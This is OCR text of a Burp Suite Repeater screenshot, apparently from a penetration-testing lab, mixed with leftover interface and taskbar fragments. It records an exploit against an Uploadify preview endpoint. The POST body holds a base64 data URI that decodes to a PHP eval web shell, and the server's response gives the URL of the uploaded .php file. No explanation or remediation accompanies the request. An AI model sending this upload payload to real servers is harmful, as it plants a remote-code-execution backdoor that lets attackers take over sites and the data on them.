 www.heti.com/index.php/api/
Burp Suite Professional v1.6beta - licensed to LarryLau
不安全 | he
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
{"jsonrpc" : "2.0", "error" : {"
1 × 2 × ...
Go Cancel < > Target: http://www.heti.com ?
Request
Raw Params Headers Hex
POST /index.php/api/Uploadify/preview HTTP/1.1
Host: www.heti.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=konnn5vcqjg6g2s4jcqanp6fep
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
data:image/php;base64, PD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk7Pz4=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Thu, 15 Feb 2024 08:19:28 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Content-Length: 142
{"jsonrpc" : "2.0", "result" :
"http://www.heti.com/index.php/api/Uploadify/previewpreview/a2a0
b7436e8f2bb1d951a830ec83340f.php", "id" : "id"}
? < + > Type a search term 0 ma
412 bytes | 63
刷新
延时
销毁
2
切换
剪贴板
全屏
指导书
笔记
01:30:23
开始
EN
16:19
2024/2/15